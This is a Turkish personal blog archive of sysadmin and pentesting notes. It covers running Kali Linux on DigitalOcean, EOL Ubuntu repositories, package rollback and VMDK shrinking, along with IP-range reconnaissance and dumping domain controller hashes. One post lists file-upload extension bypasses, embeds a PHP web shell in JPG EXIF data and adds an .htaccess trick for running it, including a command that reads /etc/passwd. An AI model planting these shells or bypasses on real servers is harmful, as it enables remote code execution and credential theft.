22 Şubat 2020 Cumartesi

Digital Ocean da Kali Linux Kurma

Quick Guide: Kali Linux RDP on Digital Ocean in 5 Minutes

If you want to make Kali Linux run on Digital Ocean with RDP and VNC, here an extreme simple 5 minutes instruction:
  1. Create an Ubuntu 19.04 Droplet (at least 4GB/2CPU)
  2. sudo apt update
  3. sudo apt dist-upgrade -y
  4. sudo apt install -y virtualbox
  5. sudo apt install -y virtualbox-ext-pack
  6. sudo wget https://images.offensive-security.com/virtual-images/kali-linux-2019.2-vbox-amd64.ova 
  7. sudo VBoxManage import kali-linux-2019.2-vbox-am4.ova
  8. sudo VBoxHeadless -s “Kali-Linux-2019.2-vbox-amd64” -vrde on

In case of not foun vm name, type vboxmanage list vms

Enjoy via VNC & RDP on port 3398!

Para gitmesin diye :) dropletin snaoshot aldıktan sonra uçuruyoruz çünkü kapalı olsa bile bakiyeden düşüyor. Lazım olduğunda yeni dropleti aldığımız snapshot tan oluşturuyoruz

12 Nisan 2019 Cuma

EOF(End Of Life) olmuş Linux sanal makineleri için güncelleme ve uygulama yükleme

en son UBUNTU 17.04 sürümünün desteğinin kalkması ile birlikte artık birçok elimdeki imajda yaşadığım güncel versiyon uygulama repo larına erişememe sorununa karşılık hızlıca bir çözümümüz var

öncelikle repo adreslerini değiştirip başına old-releases ekliyoruz

sudo nano /etc/apt/sources.list

 ## EOL upgrade sources.list
# Required
deb http://old-releases.ubuntu.com/ubuntu/ zesty main restricted universe multiverse
deb http://old-releases.ubuntu.com/ubuntu/ zesty-updates main restricted universe multiverse
deb http://old-releases.ubuntu.com/ubuntu/ zesty-security main restricted universe multiverse

sonra güncelleme yapıyoruz index
sudo apt update

mevcut paketleri yeni sürüme uygun hale geitiriyoruz
sudo apt upgrade

son olarak tüm işletim sistemini üst sürüme taşıyoruz
sudo apt dist-upgrade

14 Haziran 2017 Çarşamba


Domain Controller dan Windows Şifrelerini alma

Birden fazla yöntem var ama en hızlı şekilde yapabilmek için benim tercihim

DC üzerinden gerekli ntds.dit ve SYSTEM doyalarını cekebilmek icinde windows server 2008 sonrasında gelen bir arac isimize yariyor.

C:\>ntdsutil


ntds


impacket indirip
https://github.com/CoreSecurity/impacket


ntds file

30 Mayıs 2017 Salı

File Upload Extension Validation Bypass


Content-Type —>Change the parameter in the request header using Burp, ZAP etc.
Content-Type: application/x-php
Content-Type: image/jpeg


Put server executable extensions like file.php5, file.shtml, file.asa, file.cert
Changing letters to capital form file.aSp or file.PHp3
Using trailing spaces and/or dots at the end of the filename like file.asp… … . . .. .. , file.asp , file.asp.
Use of semicolon after the forbidden extension and before the permitted extension example: file.asp;.jpg (Only in IIS 6 or prior)
Upload a file with 2 extensions—> file.php.jpg
Use of null character—> file.asp.jpg
Create a file with a forbidden extension —> file.asp:.jpg or file.asp::$data
Combination of the above

https://www.owasp.org/index.php/Unrestricted_File_Upload

Here is a list of bypasses:

shell.jpg.php (satisfies as check for jpg only)
shell.jpg.PhP (obfuscation)
shell.php;.jpg (sometimes can ignore whats after ";")
shell.php%0delete0.jpg (the infamous NULL byte which comments out trailing text, remove the word delete so the zeros join together, blogspot strips this string!)

shell.php.test (defaults to first recognised extension ignoring "test")
shell.php.xxxjpg (still ends in .jpg, but not recognised extension so will default to php!)
.phtml (a commonly used php parsed extension often forgotten about!)
.php3/.php4/.php5 (valid PHP extensions possibly left out of extension blacklists)

Perform further checks once uploaded to make sure it is a REAL image:


$imageinfo getimagesize($_FILES['userfile']['tmp_name']);

The function getimagesize() effectively confirms whether the uploaded file is an image or not. At this point, all the other methods will fail (there are other functions that can be used with a similar goal such as checking image dimensions). The only full-proof solution is to actually upload a real image which will actually pass these checks rather than trying to bypass them.

We turn to the trusty JPG file as our example image. There is an amazing amount of information that can be stored in a jpg file along side the actualy image data. EXIF 'meta' data such as the camera model the image was taken on, image descriptions, and comments are editable with progams such as GIMP and even a hex editor. For purposes of this tutorial I use Exif Pilot. (Edit: My good pal Hooded Robin wrote a nifty exif editor and shell builder in Ruby, check it out here).

Create a small image (avatar size) in MSPaint (white background), we can use Exif Pilot to open/edit the file and edit the Exif data- inserting our PHP code into the 'comment' section. See the pic below, I am using my generic 'tiny shell' code to allow me to pass shell commands to the server on the fly.


code: 
<?if($_GET['r0ng']){echo"<pre>".shell_exec($_GET["r0ng"]);}?>

Now we can upload the jpg file using an extension bypass shown earlier, and it will pass the real image check.

To run commands on the server, usage would be:

website.com/shell.jpg.php?r0ng=cat /etc/passwd

4.Found an extension that will upload but its not valid php...

Upload an .htaccess file which sets an arbitrary file extension to be processed as php. If there is already an .htacess file in the image upload directory this should be automatically overwritten.
Create a .htaccess file and put the following code, then upload it (replace .mp3 with whatever extension passed).

AddType application/x-httpd-php .mp3 

Upload your shell as shell.mp3. Then access as: website.com/shell.mp3?r0ng=cat /etc/passwd


LFI ile birlikte file upload kullanımı
http://hackers2devnull.blogspot.com.tr/2013/10/lfi-vulnerability-image-upload-form-you.html

15 Nisan 2017 Cumartesi

Kali Hatalı Paket Yüklemesi Sonrası Sistemi Geriye Alma -Rollback

Bazen oluyor ki saatler süren bir paket ve onun dependency leri ile boğuluyoruz birde araya network hatalaı girince işin içinden çıkılmaz bir hal alıyor. Benim gibi snapshot almayıda unuttuysanız vay halinize :)

işte bu durumlarda history.log içindeki kayıtları kullanarak nasıl bu paketleri geri kaldıracağınıza bir bakalım.

apt-get ile yuklenen belirli tarihteki paketleri once listeliyoruz

grep -A 2 'Start-Date: 2017-04-08  18:00:00' /var/log/apt/history.log | tail -1 >/tmp/packages.txt


sonra icinden Install kelimelerini siliyoruz

sed -i 's/Install://' /tmp/packages.txt

son olarak birkac temizlik daha yapiyoruz

tr ',' '\n' < /tmp/packages.txt | sed '/automatic)/d' | awk '{ print $1}' > /tmp/final.packages.txt
wc -l /tmp/final.packages.txt


elimizde artik asagidaki gibi bir liste var/log/apt/history

# less /tmp/final.packages.txt
libmaa3:amd64
ant:amd64
libmimic0:amd64
dc:amd64
libparse-yapp-perl:amd64
gir1.2-clutter-1.0:amd64
libjna-java:amd64
python-egenix-mxbeebase:amd64
libxkbcommon-x11-0:amd64
libmpeg2-4:amd64
libopencv-core2.4:amd64
libdvdread4:amd64
libhunspell-1.3-0:amd64
fonts-lobster:amd64
libtotem-plparser18:amd64
libodbcinstq4-1:amd64
jed-common:amd64
....
..
...
xfonts-cyrillic:amd64
postgresql:amd64
db5.3-util:amd64
libopencore-amrnb0:amd64
firebird2.5-examples:amd64
libboost-random1.54-dev:amd64
libtbb2:amd64
libwxgtk2.8-0:amd64
libc6-x32:amd64
magicfilter:amd64


artik buradaki paketleri kaldirabiliriz. buradaki kodları bir sh dosyası içine yerleştirmeniz daha şık durabilir tabi. Yemek tarifi gibi oldu biraz :)

# Run as root
# Store packages name in $p
p="$(</tmp/final.packages.txt)"

# Nuke it
apt-get --purge remove $p

#clears out the local repository of retrieved package files
apt-get clean

# Just in case ...
apt-get autoremove

# Verify disk space
df -H

21 Şubat 2017 Salı

Bir kuruma özgü IP taraması gerçekleştirme

öncelikle malum kurumun web sitesine ping atalım

ping abc.com.tr

sonra ceevap aldığımız IP adresine karşılık whois sorgusunu yapalım

whois -h whois.radb.net X.X.X.X


burada önemli nokta origin başlığı altında yer alanASN (Autonomous System Number) değeridir.
Bir nevi kimlik numarası gibi olan bu değer ile bu değere sahip tüm IP adreslerini sorguluyoruz.

whois -h whois.radb.net AS9999


Dünyanın en büyük Public Routing Registry veritabanında yaptığımız sorgularda bazı özel karakterler kullanıyoruz. detaylar için http://www.radb.net/support/query2.php adresine bakabilirsiniz. Bize şimdi lazım !g parametresi ile spesifik bir origin için sorgulama yapıyoruz.

whois -h whois.radb.net '!gAS99999'


ve o firmaya ait atanmış IP aralığını tespit etmiş oluyoruz.

IP adresini kim verir?
IP adresleri IANA başkanlığında RIR (Regional Internet Registry) olarak adlandırılan organizasyonlar tarafından dağıtılır. Tüm dünyaya IP dağıtan beş farklı RIR vardır. Bunlar bölgelere göre IP dağıtım işlemlerini üstlenmişlerdir. IP dağıtım işini üstlenen şirketler şu şekildedir:
AFRINIC –> Africa Region
APNIC –> Asia/Pacific Region
ARIN –> Canada, USA, and some Caribbean Islands
LACNIC –> Latin America and some Caribbean Islands
RIPE NCC –> Europe, the Middle East, and Central Asia

Biz bu yazımızda facebook.com için IP aralığını tespit etmek istemiştik, Facebook Amerika’da olduğuna göre ARIN’den IP register işlemi yaptığını öğrenmiş oluruz. Türkiye’deki bir ISP olsaydı RIPE NCC’den IP register etmiş olacaktı.
Detaylı bilgi için http://www.iana.org/numbers


15 Şubat 2017 Çarşamba

Kali vmdk Dosyalarını Sıkıştırma

Hergün büyüyen sanal makine hem taşınabilirliği zorlaştırıyor hemde benim gibi SSD disk kullanıcılarında yer problemi oluşturuyor. Bu nedenle şimdi size adım adım kali imajınıza dip bucak bir temizlik yapmayı anlatayım.

Ben windows host üzerinde kali gibi sanal linux makineler kullandığım için ona göre anlatacağım.

Öncelikle
kali makinemizi başlatıyoruz ve kullanılmayan dosyaları silmek için apt-get clean komutunu çalıştırıyoruz. Bu işlemle local repository temizlenmiş oluyor.
Sonrasında boş alanları sıfır ile dolduruyoruz. nedeni ilerleyen aşamalarda göreceksiniz.

cat /dev/zero > zero.fill;sync;sleep 1;sync;rm -f zero.fill

sonra sanal makinemizi(kali) kapatıyoruz.


windows ta sanal makinenin bulunduğu dizine gidip vmware-vdiskmanager uygulaması ile dosyayı sıkıştırıyoruz.

Burada siz kendi vmdk dosyalarınıza göre değiştirebilirsiniz

"C:\Program Files (x86)\VMware\VMware Workstation\vmware-vdiskmanager.exe" -k "Kali-Linux-2.0.0-vm-amd64-s003.vmdk"


Sonuçta 52 GB yer kaplayan sanal makinem artık 40 GB yer kaplıyor :)

yetmez tabiki :) bazı snapshot tan kalma çöpler olabiliyor bu vmdk dosyalarını tespit etmek için makine açıkken klasöre bakıp son değiştirilme tarihi şu anki zamandan eski olanları başka bir yere taşıyoruz. Makine bu haliyle kapatıp açılıyorsa problem yok demektir. Bu dosyaları artık silebilirsiniz.

son durum itibariyle sanal makine boyutu 25.6 GB oldu. %50 yerden tasarruf hiç fena değil bence...

ayrıca birden fazla vmdk dosyasını tek bir dosyaya dönüştürmek istersenizde aşağıdaki komutu çalıştırmanız yeterli

VMware-vdiskmanager.exe -r mevcutdisk.vmdk -t 0 tekdiskolacak.vmdk

son olarak windows ta windirstat ve Kali üzerinde baobab uygulamaları ile disk üzerinde hangi dosyalar ne kadar yer tutuyor görebilirsiniz.